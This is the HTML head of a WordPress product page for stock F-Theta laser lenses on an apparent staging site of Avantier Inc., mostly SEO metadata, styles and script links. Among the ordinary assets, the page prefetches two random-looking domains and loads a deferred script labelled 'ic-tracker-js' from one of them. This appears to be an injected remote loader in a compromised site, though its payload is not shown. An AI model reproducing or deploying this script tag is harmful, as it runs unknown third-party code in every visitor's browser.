

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staging.avantierinc.com/stock-products/stock-f-theta-lenses
body_size: 237626
content:
 <!DOCTYPE html>
<html lang="en-US">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZRZ385D7X"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-MZRZ385D7X');
	</script>
    <meta charset="
			UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stock-F-Theta Lenses - Avantier Inc.</title>
	<meta name="description" content="Explore Avantier&#039;s stock F-Theta lenses - precision optics for laser systems. Achieve consistent focus and superior performance in scanning, engraving, and cutting applications." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stock-F-Theta Lenses - Avantier Inc." />
	<meta property="og:description" content="Explore Avantier&#039;s stock F-Theta lenses - precision optics for laser systems. Achieve consistent focus and superior performance in scanning, engraving, and cutting applications." />
	<meta property="og:url" content="https://staging.avantierinc.com/stock-products/stock-f-theta-lenses" />
	<meta property="og:site_name" content="Avantier Inc." />
	<meta property="article:modified_time" content="2024-09-03T12:51:20+00:00" />
	<meta property="og:image" content="https://staging.avantierinc.com/wp-content/uploads/2023/12/Stock_F-Theta-Lenses.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses","url":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses","name":"Stock-F-Theta Lenses - Avantier Inc.","isPartOf":{"@id":"https://staging.avantierinc.com/#website"},"primaryImageOfPage":{"@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses#primaryimage"},"image":{"@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses#primaryimage"},"thumbnailUrl":"https://staging.avantierinc.com/wp-content/uploads/2023/12/Stock_F-Theta-Lenses.png","datePublished":"2023-11-29T07:06:51+00:00","dateModified":"2024-09-03T12:51:20+00:00","description":"Explore Avantier's stock F-Theta lenses - precision optics for laser systems. Achieve consistent focus and superior performance in scanning, engraving, and cutting applications.","breadcrumb":{"@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://staging.avantierinc.com/stock-products/stock-f-theta-lenses"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses#primaryimage","url":"https://staging.avantierinc.com/wp-content/uploads/2023/12/Stock_F-Theta-Lenses.png","contentUrl":"https://staging.avantierinc.com/wp-content/uploads/2023/12/Stock_F-Theta-Lenses.png","width":1200,"height":628,"caption":"Stock_F-Theta Lenses"},{"@type":"BreadcrumbList","@id":"https://staging.avantierinc.com/stock-products/stock-f-theta-lenses#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://staging.avantierinc.com/"},{"@type":"ListItem","position":2,"name":"Stock Products","item":"https://staging.avantierinc.com/stock-products"},{"@type":"ListItem","position":3,"name":"testing"}]},{"@type":"WebSite","@id":"https://staging.avantierinc.com/#website","url":"https://staging.avantierinc.com/","name":"Avantier Inc.","description":"Avantier Inc.","publisher":{"@id":"https://staging.avantierinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://staging.avantierinc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://staging.avantierinc.com/#organization","name":"Avantier Inc.","url":"https://staging.avantierinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staging.avantierinc.com/#/schema/logo/image/","url":"https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png","contentUrl":"https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png","width":1365,"height":336,"caption":"Avantier Inc."},"image":{"@id":"https://staging.avantierinc.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Avantier Inc. &raquo; Feed" href="https://staging.avantierinc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Avantier Inc. &raquo; Comments Feed" href="https://staging.avantierinc.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staging.avantierinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://staging.avantierinc.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='pgpopup_animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/main.css?ver=6.6.4' type='text/css' media='all' />
<style id='illdy-main-inline-css' type='text/css'>
#header .is-sticky .top-header {background-color: #ffffff;}
</style>
<link rel='stylesheet' id='illdy-custom-css' href='https://staging.avantierinc.com/wp-content/themes/illdy/layout/css/custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css' href='https://staging.avantierinc.com/wp-content/themes/illdy-child/style.css?ver=2.1.9' type='text/css' media='all' />
<style id='illdy-style-inline-css' type='text/css'>
#header .top-header .header-logo:hover,
#header .top-header .header-logo:focus,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:focus-within > a,
#latest-news .section-content .post .post-title:hover,
#latest-news .section-content .post .post-title:focus,
#latest-news .section-content .post .post-button,
#contact-us .section-content .contact-us-box .box-left,
.recentcomments > a,
#blog .blog-post .blog-post-title:hover,
#blog .blog-post .blog-post-title:focus,
#blog .blog-post .blog-post-meta .post-meta-author,
#blog .blog-post .blog-post-meta .post-meta-author .fa,
#blog .blog-post .blog-post-meta .post-meta-time .fa,
#blog .blog-post .blog-post-meta .post-meta-categories .fa,
#blog .blog-post .blog-post-meta .post-meta-comments .fa,
#blog .blog-post .blog-post-author h4,
.widget table td#prev a,
.widget table td#next a,
.widget .widget-recent-post .recent-post-button,
span.rss-date:before,
.post-date:before,
.blog-post-related-articles .related-post:hover .related-post-title,
.blog-post-related-articles .related-post:focus .related-post-title,
#comments #comments-list ul.comments .comment .url,
#comments #comments-list ul.comments .comment .comment-reply-link,
#header .bottom-header span.span-dot,
#header .top-header .header-navigation ul li:hover a,
#header .top-header .header-navigation ul li:focus-within a,
.open-responsive-menu:focus .fa,
input[type=submit] { color: #ff0000; }
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:focus-within > a { border-color: #ff0000; }
#header .bottom-header .header-button-two,
#comments #respond .comment-form #input-submit,
#latest-news .latest-news-button,
#contact-us .section-content .wpcf7-form p .wpcf7-submit,
#blog .blog-post .blog-post-button,
.widget table caption,
.widget table#wp-calendar tbody tr td a { background-color: #ff0000; }
@media only screen and (max-width: 992px) {
	.header-front-page nav ul.sub-menu { background-color: #ff0000; }
	.responsive-menu li a:focus { background-color: #000000; }
}
a:hover,
a:focus,
#latest-news .section-content .post .post-button:hover,
#latest-news .section-content .post .post-button:focus,
.recentcomments a:hover,
.recentcomments a:focus,
.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:hover:before,
.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:focus-within:before,
.widget:not(.widget_recent_comments) ul li:hover > a,
.widget:not(.widget_recent_comments) ul li:focus-within > a,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_recent_comments ul li a:focus,
.widget table td#prev a:hover:before,
.widget table td#next a:hover:before,
.widget table td#prev a:focus:before,
.widget table td#next a:focus:before,
.widget_categories ul li:hover,
.widget_categories ul li:focus-within,
.widget_archive ul li:hover,
.widget_archive ul li:focus-within { color: #000000; }
#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content,
.widget table#wp-calendar tbody tr td a:hover,
.widget table#wp-calendar tbody tr td a:focus,
#comments #respond .comment-form #input-submit:hover,
#comments #respond .comment-form #input-submit:focus,
input[type=submit]:hover,
input[type=submit]:focus,
#latest-news .latest-news-button:hover,
#latest-news .latest-news-button:focus,
#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover,
#contact-us .section-content .wpcf7-form p .wpcf7-submit:focus,
#header .bottom-header .header-button-two:hover,
#header .bottom-header .header-button-two:focus,
#blog .blog-post .blog-post-button:hover,
#blog .blog-post .blog-post-button:focus { background-color: #000000; }
#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after  { border-color: #000000 transparent transparent transparent; }
input:focus,
input:hover,
textarea:focus,
textarea:hover { border-color: #000000; }
.front-page-section .section-header .section-description,
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a,
#services .section-content .service .service-entry,
#latest-news .section-content .post .post-entry,
#team .section-content .person .person-content p,
#contact-us .section-content .contact-us-box .box-right span,
#contact-us .section-content .contact-us-box .box-right span a,
#contact-us .section-content .contact-us-social a,
#contact-us .section-content .wpcf7-form p .wpcf7-text,
#footer .copyright,
#footer .copyright a,
.widget table tbody,
input,
textarea,
.markup-format h1,
.markup-format h2,
.markup-format h3,
.markup-format h4,
.markup-format h5,
.markup-format h6,
body { color: #000000; }
#contact-us .section-content .wpcf7-form p .wpcf7-text::-webkit-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text::-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text:-ms-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-text:-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-webkit-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-moz-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-ms-input-placeholder,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-moz-placeholder{ color: #000000; }
.front-page-section .section-header h3,
#latest-news .section-content .post .post-button:active,
#blog .blog-post .blog-post-title,
.widget table thead th,
#team .section-content .person .person-content h6,
.widget_rss cite,
.illdy_home_parallax h3 { color: #000000; }
#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot:focus {
	background: #ff0000;
}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-74.css?ver=1721739055' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/global.css?ver=1721739056' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9580-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-9580.css?ver=1725369121' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769067082" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.29" id="pafe-extension-free-js"></script>
